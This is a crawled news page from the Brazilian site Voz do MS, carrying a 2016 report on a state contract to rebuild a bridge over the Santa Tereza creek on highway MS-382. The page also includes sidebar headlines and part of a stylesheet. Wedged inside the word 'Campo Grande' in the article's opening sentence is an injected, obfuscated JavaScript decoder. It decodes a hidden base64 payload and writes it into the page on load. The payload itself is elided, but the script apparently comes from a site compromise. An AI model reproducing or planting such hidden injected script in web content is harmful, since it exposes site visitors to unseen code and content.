	<div class="coluna-esquerda">
		<article class="post">
        	<header>
        		<a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                            	<h1>Ponte sobre o córrego Santa Tereza deverá ser refeita em quatro meses</h1>
            	<div class="post-resumo"></div>
            	<div class="post-content-autor">
                    <div class="left" style="margin-top:10px;">
                        <span class="post-autor">Redação</span>
                        <time class="data-noticia" datetime="2016-05-17 00:04:00">16/08/2016 11:45</time>
                    </div>
                    <ul class="noticia-social-single right">
                        <li class="link-facebook-single sprite"><a rel="external" target="_blank" href="http://facebook.com/share.php?u=https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/">Facebook</a></li>
                        <li class="link-twitter-single sprite"><a rel="external" target="_blank" href="https://twitter.com/share?url=https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/">Twitter</a></li>
                        <li class="link-google-single sprite"><a rel="external" target="_blank" href="https://plus.google.com/share?url=https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/">Google</a></li>
                        <li class="link-pinterest-single sprite"><a target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/">Pinterest</a></li>
                    </ul>
            	</div>
            	<div style="display:none;"><img width="672" height="372" src="https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372.jpg 672w, https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372-300x166.jpg 300w" sizes="(max-width: 672px) 100vw, 672px" /></div>
            </header>
            <div class="post-text">
            	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3554" src="http://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372.jpg" alt="ponte-santa-tereza-672x372" width="672" height="372" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372.jpg 672w, https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372-300x166.jpg 300w" sizes="(max-width: 672px) 100vw, 672px" /></p>
<p>Campo Gr<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ande (MS) – A ponte sobre o córrego Santa Tereza, localizada na MS-382 entre Guia Lopes da Laguna e o município de Antônio João e levada pelas chuvas em dezembro de 2015, deverá ser refeita em até quatro meses. Foi publicado hoje (16), no Diário Oficial do Estado, o resultado da licitação da empresa que irá construir uma nova ponte no local, desta vez em concreto armado.</p>
<p>O contrato é no valor de R$ 1.848.010,64 e o novo projeto prevê a extensão de 50,10 metros, a ponte de madeira tinha 48. De acordo com a Coordenaria de Empreendimentos Viários (Coemv) da Agência Estadual de Gestão de Empreendimentos (Agesul) a ponte sobre o Santa Tereza sempre foi um problema por ser considerada pequena em relação a largura do rio.</p>
<p>Conforme a Coordenadoria de Licitações da Agência a empresa vencedora terá dez dias para apresentar a documentação para assinatura do contrato, prazo que pode ser prorrogado por mais dez. Mediante recebimento da documentação, a Agesul tem 15 dias para assinar a ordem inicial de serviço. O prazo de execução da obra será de 120 dias, contados a partir da ordem de serviço.</p>
<p>Confira a publicação na página 28 do <a href="http://www.spdo.ms.gov.br/diariodoe/Index/Download/42509">Diário</a> de hoje.</p>
            </div>
                        
            <div class="separador-single-1"></div>
                                                <div class="content-veja-mais">
            	<h5>Veja também</h5>
                <ul class="lista-veja-mais">
                	                                    	<li>
                    	<div class="img-veja-mais" style="background-image:url(http://www.vozdoms.com.br/wp-content/themes/vozms/images/imagem_padrao.jpg" )"><a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a></div>
                        <h6><a href="https://www.vozdoms.com.br/governo-anuncia-prazos-para-tornar-biometria-obrigatoria-em-beneficios/">Governo anuncia prazos para tornar biometria obrigatória em benefícios</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2025/11/antirracista.png)"><a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a></div>
                        <h6><a href="https://www.vozdoms.com.br/investir-em-natureza-e-inovador-diz-ceo-da-reservas-votorantim/">Investir em natureza é inovador, diz CEO da Reservas Votorantim</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2022/05/industria.jpg)"><a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a></div>
                        <h6><a href="https://www.vozdoms.com.br/selic-alta-afetou-negativamente-atividade-economica-dizem-economistas/">Selic alta afetou negativamente atividade econômica, dizem economistas</a></h6>
                    </li>
                                    </ul>
            </div>
                        <div class="separador-single-2"></div>
        </article>
        <div class="content-veja-mais">
			<h5>Comentários</h5>
        	<div class="fb-comments" data-href="https://www.vozdoms.com.br/selic-alta-afetou-negativamente-atividade-economica-dizem-economistas/" data-width="640" data-numposts="20"></div>
            
        </div>
        </div>    
	<div class="coluna-direita">
    			        <div class="publicidade-300-250">
            <a href="https://www.instagram.com/narusushiexp/" target="_blank"><img width="300" height="249" src="https://www.vozdoms.com.br/wp-content/uploads/2016/05/logo-naru-express-quadrada-e1691080950243.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
                
        		        <div class="content-ultimas-capa" style="position:relative">
            <h3 class="tit-ultimas sprite">Últimas notícias</h3>
            <div class="seta-cima"></div>
            <div class="jcarousel2" style="overflow:hidden;position:relative;height:577px;width:320px">
            <ul class="lista-ultimas">
                                                <li>
                    <span><strong>22/11</strong></br>10:03</span>
                    <a href="https://www.vozdoms.com.br/noticias/internacional/" rel="category tag">Internacional</a>                    <h4><a href="https://www.vozdoms.com.br/entidades-da-industria-e-do-agro-celebram-fim-da-taxa-de-40-dos-eua/">Entidades da indústria e do agro celebram fim da taxa de 40% dos EUA</a></h4>
                </li>
                                                <li>
                    <span><strong>22/11</strong></br>08:01</span>
                    <a href="https://www.vozdoms.com.br/noticias/justica/" rel="category tag">Justiça</a>                    <h4><a href="https://www.vozdoms.com.br/stf-manda-prender-preventivamente-bolsonaro-por-risco-a-ordem-publica/">STF manda prender preventivamente Bolsonaro por risco à ordem pública</a></h4>
                </li>
                                                <li>
                    <span><strong>21/11</strong></br>14:41</span>
                    <a href="https://www.vozdoms.com.br/noticias/justica/" rel="category tag">Justiça</a>                    <h4><a href="https://www.vozdoms.com.br/cnj-reverte-mais-de-36-mil-condenacoes-por-maconha-em-forca-tarefa-nacional/">CNJ reverte mais de 3,6 mil condenações por maconha em força-tarefa nacional</a></h4>
                </li>
                                                <li>
                    <span><strong>21/11</strong></br>11:36</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/ultimos-dias-para-se-inscrever-no-minha-casa-minha-vida-em-campo-grande/">Últimos dias para se inscrever no Minha Casa, Minha Vida em Campo Grande</a></h4>
                </li>
                                                <li>
                    <span><strong>21/11</strong></br>11:31</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-chega-a-16-mortes-confirmadas-de-intoxicacao-por-metanol/">Brasil chega a 16 mortes confirmadas de intoxicação por metanol</a></h4>
                </li>
                                                <li>
                    <span><strong>21/11</strong></br>08:46</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/anvisa-reforca-proibicao-de-canetas-emagrecedoras-e-alerta-populacao/">Anvisa reforça proibição de canetas emagrecedoras e alerta população</a></h4>
                </li>
                                                <li>
                    <span><strong>21/11</strong></br>06:41</span>
                    <a href="https://www.vozdoms.com.br/noticias/previsao-do-tempo/" rel="category tag">Previsão do Tempo</a>                    <h4><a href="https://www.vozdoms.com.br/campo-grande-tera-dia-de-forte-calor-e-tempo-seco-nesta-sexta-feira/">Campo Grande terá dia de forte calor e tempo seco nesta sexta-feira</a></h4>
                </li>
                                                <li>
                    <span><strong>21/11</strong></br>06:36</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/natal-dos-sonhos-2025-chega-ao-centro-de-campo-grande-no-final-de-novembro/">Natal dos Sonhos 2025 chega ao centro de Campo Grande no final de novembro</a></h4>
                </li>
                                                <li>
                    <span><strong>21/11</strong></br>06:31</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/trump-retira-tarifa-de-40-sobre-produtos-do-brasil-como-cafe-e-carne/">Trump retira tarifa de 40% sobre produtos do Brasil como café e carne</a></h4>
                </li>
                                                <li>
                    <span><strong>21/11</strong></br>06:28</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/caixa-paga-bolsa-familia-a-beneficiarios-com-nis-de-final-5-2/">Caixa paga Bolsa Família a beneficiários com NIS de final 5</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>17:04</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/zerar-deficit-de-202-mil-vagas-em-presidios-custaria-r-14-bilhoes/">Zerar déficit de 202 mil vagas em presídios custaria R$ 14 bilhões</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>16:39</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/governo-anuncia-prazos-para-tornar-biometria-obrigatoria-em-beneficios/">Governo anuncia prazos para tornar biometria obrigatória em benefícios</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>14:17</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/ceia-de-natal-fica-453-mais-cara-mas-tem-menor-alta-em-seis-anos/">Ceia de Natal fica 4,53% mais cara, mas tem menor alta em seis anos</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>14:14</span>
                    <a href="https://www.vozdoms.com.br/noticias/desenvolvimento/" rel="category tag">Desenvolvimento</a>                    <h4><a href="https://www.vozdoms.com.br/reposicao-da-correcao-anual-do-piso-nacional-sera-pago-sempre-em-maio-aos-professores-da-reme-ate-2030/">Reposição da correção anual do piso nacional será pago sempre em maio aos professores da REME até 2030</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>10:33</span>
                    <a href="https://www.vozdoms.com.br/noticias/justica/" rel="category tag">Justiça</a>                    <h4><a href="https://www.vozdoms.com.br/stf-suspende-lei-sobre-transporte-aereo-de-animais-de-apoio-emocional/">STF suspende lei sobre transporte aéreo de animais de apoio emocional</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>09:23</span>
                    <a href="https://www.vozdoms.com.br/noticias/desenvolvimento/" rel="category tag">Desenvolvimento</a>                    <h4><a href="https://www.vozdoms.com.br/argentina-registra-superavit-comercial-de-us-800-milhoes-em-outubro/">Argentina registra superávit comercial de US$ 800 milhões em outubro</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>09:06</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/apenas-um-em-cada-quatro-trabalhadores-por-conta-propria-tem-cnpj/">Apenas um em cada quatro trabalhadores por conta própria tem CNPJ</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>08:29</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/investir-em-natureza-e-inovador-diz-ceo-da-reservas-votorantim/">Investir em natureza é inovador, diz CEO da Reservas Votorantim</a></h4>
                </li>
                                                <li>
                    <span><strong>20/11</strong></br>07:12</span>
                    <a href="https://www.vozdoms.com.br/noticias/agricultura/" rel="category tag">Agricultura</a>                    <h4><a href="https://www.vozdoms.com.br/exportacoes-de-milho-de-ms-tem-alta-de-1496-mil-toneladas-em-outubro-de-2025-frente-ao-mesmo-mes-de-2024/">Exportações de milho de MS têm alta de 149,6 mil toneladas em outubro de 2025 frente ao mesmo mês de 2024</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>20:26</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/sindicatos-brasileiros-ganham-812-mil-novos-associados-em-2024-diz-ibge/">Sindicatos brasileiros ganham 812 mil novos associados em 2024, diz IBGE</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>18:12</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/com-forca-tarefa-rotatoria-da-av-rachid-neder-e-restaurada/">Com força-tarefa, rotatória da Av. Rachid Neder é restaurada</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>18:03</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/black-friday-deve-movimentar-r-54-bilhoes-no-comercio-do-pais/">Black Friday deve movimentar R$ 5,4 bilhões no comércio do país</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>14:07</span>
                    <a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-despacha-franca-nos-penaltis-e-vai-as-quartas-do-mundial-sub-17/">Brasil despacha França nos pênaltis e vai às quartas do Mundial Sub-17</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>14:02</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/selic-alta-afetou-negativamente-atividade-economica-dizem-economistas/">Selic alta afetou negativamente atividade econômica, dizem economistas</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>13:00</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/cesta-de-natal-devera-ter-alta-de-45-abaixo-da-inflacao-de-2024/">Cesta de Natal deverá ter alta de 4,5%, abaixo da inflação de 2024</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>11:56</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/feirao-limpa-nome-ja-soma-399-mil-acordos-em-ms-e-descontos-chegam-a-99/">Feirão Limpa Nome já soma 39,9 mil acordos em MS e descontos chegam a 99%</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>11:54</span>
                    <a href="https://www.vozdoms.com.br/noticias/agropecuaria/" rel="category tag">Agropecuária</a>                    <h4><a href="https://www.vozdoms.com.br/valor-bruto-da-producao-agropecuaria-de-mato-grosso-do-sul-cresce-236-e-atinge-r-763-bilhoes/">Valor Bruto da Produção Agropecuária de Mato Grosso do Sul cresce 23,6% e atinge R$ 76,3 bilhões</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>10:51</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/boletim-epidemiologico-ms-registra-8-299-casos-confirmados-de-dengue/">Boletim Epidemiológico: MS registra 8.299 casos confirmados de dengue</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>06:12</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/economia-brasileira-cresce-01-no-terceiro-trimestre-estima-fgv/">Economia brasileira cresce 0,1% no terceiro trimestre, estima FGV</a></h4>
                </li>
                                                <li>
                    <span><strong>19/11</strong></br>05:50</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/novo-pacote-de-obras-levara-asfalto-e-drenagem-para-33-bairros-da-capital/">Novo pacote de obras levará asfalto e drenagem para 33 bairros da Capital</a></h4>
                </li>
                 
            </ul>
            </div>
            <div class="seta-baixo"></div>
        </div>
        	
                

        			            <div class="content-colunas">
                <h3 class="tit-colunas sprite">Colunas</h3>
                <ul class="lista-colunas">
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/macarrao-cremoso-de-frango-com-legumes/">Macarrão cremoso de frango com legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/natal-de-monte-verde-tera-atracoes-gratis-ate-fevereiro-confira-a-programacao/">Natal de Monte Verde terá atrações grátis até fevereiro — confira a programação</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/novo-hotel-de-luxo-abre-em-praia-paradisiaca-de-alagoas-com-cabanas-e-piscinas-privativas/">Novo hotel de luxo abre em praia paradisíaca de Alagoas com cabanas e piscinas privativas</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/vila-magica-de-natal-em-sao-paulo-vai-ter-espetaculos-passeio-de-treno-e-muitas-outras-atracoes/">Vila mágica de Natal em São Paulo vai ter espetáculos, passeio de trenó e muitas outras atrações</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/pao-de-queijo-de-frigideira/">Pão de queijo de frigideira</a></h4>
                    </li>
                                    </ul>	
            </div>
        </div>
                
    </div>    
</main>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=267444786613015";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<footer class="rodape">
	<div class="container">
		<div class="logo-rodape sprite"><a href="http://www.vozdoms.com.br/"></a></div>
        <div class="rodape-meio">
        	<ul class="menu-topo-bottom desktop">
                <li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
            </ul>
            <p>© Copyright 2016 Voz do MS. Todos os Direitos Reservados. Livre reprodução, transmissão ou redistribuição dos conteúdos sem edição.</p>
        </div>
        <div class="znit sprite"><a href="http://www.znit.com.br">Agência Znit</a></div>
	</div>
</footer>
<script id="dsq-count-scr" src="//vozdoms.disqus.com/count.js" async></script>
    
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78706786-1', 'auto');
  ga('send', 'pageview');

</script>    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css
body_size: 22440
content:
@charset "utf-8";
/* CSS Document */


/*---:[ universal image classes ]:---*/
.alignleft, img.left { float: left;margin:0px 20px 20px 0px }
.alignright, img.right { float: right;margin:0px 0px 20px 20px }
.aligncenter, img.center { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
.alignnone, img.block { display: block; clear: both; }
img.frame { background: #eee; border-style: solid; border-color: #ddd; }
img.stack { clear: none !important; }
img[align="left"] { float: left; clear: left; }
img[align="right"] { float: right; clear: right; }
img[align="middle"] { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }

.desktop
	{
		display:block;
	}
	.mobile
	{
		display:none;
	}
	.mobile-center-social
	{
		float:left;
	}

.container {
	width:990px;
	overflow:hidden;
	margin:0px auto;	
}

.topo {
	background:url(../images/bg-topo.jpg) repeat-x;
	padding:4px 0px 10px 0px;	
}

.logo {
	background:url(../images/logo.png) no-repeat;
	width:128px;
	height:100px;
	float:left;
	overflow:hidden;	
}

.topo-direita {
	width:830px;
	float:right;
	overflow:hidden;
	padding:18px 0px 0px 0px;	
}

.menu-topo {
	display:block;
	overflow:hidden;	
}
	.menu-topo li {
		border-right:1px solid #228CB5;
		padding:1px 9px;	
		float:left;
		list-style:none;
	}
		.menu-topo li:last-child {
			border:none;	
		}
		
		.menu-topo li a {
			color:#fff;
			text-decoration:none;
			font-size:14px;	
		}
			.menu-topo li a:hover {
				color:#EAC85B;	
			}
			
.menu-topo-bottom {
	float:left;	
	margin-top:40px;
}
	.menu-topo-bottom li {
		float:left;
		padding:0px 15px;
		list-style:none;
	}
		.menu-topo-bottom li:first-child {
			padding-left:0px;
			margin-left:10px;	
		}
		.menu-topo-bottom li a {
			font-size:12px;
			color:#333333;	
			text-decoration:none;	
		}
			.menu-topo-bottom li a:hover {
				text-decoration:underline;	
			}
		
.social-topo {
	float:right;	
	overflow:hidden;
	margin-top:24px;
}
	.social-topo li {
		float:left;	
		overflow:hidden;
		margin-left:10px;
		margin-top:16px;
	}
	
	#ativa-busca {
		background:url(../images/icon-busca.png) no-repeat 10px center;		
		width:26px;
		height:16px;
		right: 0;
    	top: 8px;
		position:absolute;
	}	
	
	.busca-aberto {
		background:url(../images/icon-busca.png) no-repeat 10px center;	
	}
		
	.input-busca {
		
		height:30px;
		width:695px;	
		padding-left:40px;
		border: 1px solid #d7d7d7;
		box-shadow: 1px 1px 2px 1px #e7e7e7 inset;
	}
	
	.social-topo li.icon-busca {
		margin-top:9px;	
		
	}

	.social-topo li.icon-facebook {
		background:url(../images/icon-facebook.png) no-repeat;
		width:9px;
		height:16px;	
	}
	.social-topo li.icon-youtube {
		background:url(../images/icon-youtube.png) no-repeat;
		width:21px;
		height:16px;	
	}
	.social-topo li.icon-instagram {
		background:url(../images/twitter.png) no-repeat;
		width:16px;
		height:16px;	
	}
	
.destaques-capa {
	display:block;
	margin:28px 0px;
	overflow:hidden;	
}

.destaque-capa-grande {
	width:490px;
	height:560px;
	overflow:hidden;
	float:left;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	box-sizing: border-box;
	position:relative;	
	-webkit-border-radius: 2px;
		border-radius: 2px;
}



	.destaque-capa-grande h2 {
		display:block;
		overflow:hidden;
		margin-top:10px;
		line-height:24px;
	}
		.destaque-capa-grande h2 a {
			text-decoration:none;
			font-size:27px;
			color:#fff;
			font-family: 'Sumana', serif;	
		}
			.destaque-capa-grande h2 a:hover {
				text-decoration:underline;	
			}
	.destaque-capa-grande header {
		position:absolute;
		bottom:0px;	
		padding:30px;
	}
	

	
a[rel~="category"] {
	color:#fff;
	font-size:12px;
	display:inline-block;
	background:#228CB5;
	padding:4px 5px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	font-weight:600;
}
	a[rel~="category"]:hover { 
		color:#333;
		background:#fff;	
	}

.lista-ultimas li .link-categoria {
	background:none;
	padding:0px 0px 5px 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;		
	
	display:block;	
	color:#FF5B26;
	text-decoration:none;
	font-size:11px;
	font-weight:bold;
	text-transform:uppercase;
	
}

.box-gradient {
    background-image: url("../images/bg-degrade.png");
    background-position: 0 110%;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    transition: background-position 0.5s ease 0s;
    width: 100%;
}

.destaque-capa-menor {
	float:right;
	width:490px;
	overflow:hidden;	
}

	

	.destaque-capa-menor li {
		width:490px;
		overflow:hidden;
		height:275px;	
		background-position:center;
		background-repeat:no-repeat;
		background-size:cover;
		position:relative;
		-webkit-border-radius: 2px;
		border-radius: 2px;
	}

	
		.destaque-capa-menor li:first-child {
			margin-bottom:10px;	
		}
		.destaque-capa-menor li header {
			position:absolute;
			bottom:0px;	
			padding:30px;		
		}
		
		.destaque-capa-menor h2 {
			display:block;
			overflow:hidden;
			margin-top:10px;
			line-height:24px;
		}
		.destaque-capa-menor h2 a {
			text-decoration:none;
			font-size:20px;
			color:#fff;
			font-family: 'Sumana', serif;	
		}
			.destaque-capa-menor h2 a:hover {
				text-decoration:underline;	
			}
			
.publicidade-970-150 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	display:block;
	padding:15px 0px;
	text-align:center;	
}

.content-em-alta {
	display:block;
	overflow:hidden;
	margin:16px 0px 30px 0px;
}
	.content-em-alta h3 {
		background:url(../images/tit-em-alta.png) no-repeat;
		width:152px;
		height:39px;
		overflow:hidden;
		margin:0px auto;	
	}
	
.lista-em-alta {
	display:block;
	overflow:hidden;
	margin-top:28px;	
}
	.lista-em-alta li {
		float:left;
		margin-right:12px;
		overflow:hidden;
		width:322px;	
	}
		.lista-em-alta li:last-child {
			margin-right:0px;	
		}
		.lista-em-alta li h4 {
			display:block;
			margin-top:10px;	
			padding-bottom:3px;
			line-height:17px;
		}
			.lista-em-alta li h4 a {
				font-size:18px;
				color:#269DBF;
				text-decoration:none;	
				font-family: 'Sumana', serif;
			}
				.lista-em-alta li h4 a:hover {
					color:#1A677D;	
				}
	
.img-em-alta {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;		
	overflow:hidden;
	width:302px;
	height:210px;
	padding:10px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.capa-content {
	display:block;
	overflow:hidden;
	margin-top:40px;	
}

.capa-content-left {
	width:657px;
	float:left;
	overflow:hidden;	
}

.capa-videos {
	display:block;
	overflow:hidden;
	margin-bottom:19px;
	background:url(../images/bg-videos.jpg) repeat-x;
	padding:17px 24px;	
	-webkit-border-radius: 2px;
	border-radius: 2px;
	position:relative;
}

.tit-videos {
	display:block;
	background:url(../images/tit-videos.png) center center no-repeat;
	overflow:hidden;	
	padding-bottom:24px;
}

.lista-videos {
	display:block;
	overflow:hidden;	
	margin-top:15px;
	position: relative;
    width: 20000em;

}
	.lista-videos li {
		float:left;
		overflow:hidden;
		width:242px;	
		margin-right:37px;
	}
		.lista-videos li h4 {
			display:block;
			overflow:hidden;
			padding-bottom:3px;
			line-height:17px;	
			margin-top:10px;
		}
			.lista-videos li h4 a {
				color:#fff;
				font-size:15px;
				text-decoration:none;	
			}
				.lista-videos li h4 a:hover {
					text-decoration:underline;	
				}
	
.img-video-capa {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;		
	width:242px;
	height:136px;
}

.capa-publicidade-300-100 {
	display:block;
	overflow:hidden;	
}
	.capa-publicidade-300-100 ul li:first-child {
		float:left;	
	}
	.capa-publicidade-300-100 ul li:last-child {
		float:right;	
	}
	
.publicidade-300-100 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	padding:13px;
	overflow:hidden;
	width:300px;
	height:100px;	
}

.capa-colunas-content {
	display:block;
	overflow:hidden;
	margin-top:20px;	
}

.content-mais-lidas {
	float:left;
	overflow:hidden;
	width:292px;	
}

.tit-mais-lidas {
	background:url(../images/tit-mais-lidas.png) no-repeat;
	width:187px;
	height:40px;
	overflow:hidden;
	margin-bottom:40px;	
}

.lista-mais-lidas {
	display:block;
	overflow:hidden;	
}
	.lista-mais-lidas li {
		display:block;
		margin-bottom:25px;
		overflow:hidden;	
	}
		.lista-mais-lidas li span {
			float:left;	
			color:#2DA27E;
			font-size:31px;
			font-weight:300;
		}
		.lista-mais-lidas li h4 {
			display:block;
			overflow:hidden;
			padding-left:20px;
			font-weight:normal;
			padding-bottom:4px;
			line-height:20px;	
		}
			.lista-mais-lidas li h4 a {
				color:#2CA07E;
				font-size:18px;
				text-decoration:none;	
				font-family: 'Sumana', serif;
			}
				.lista-mais-lidas li h4 a:hover {
					color:#185644;
				}

.content-colunas {
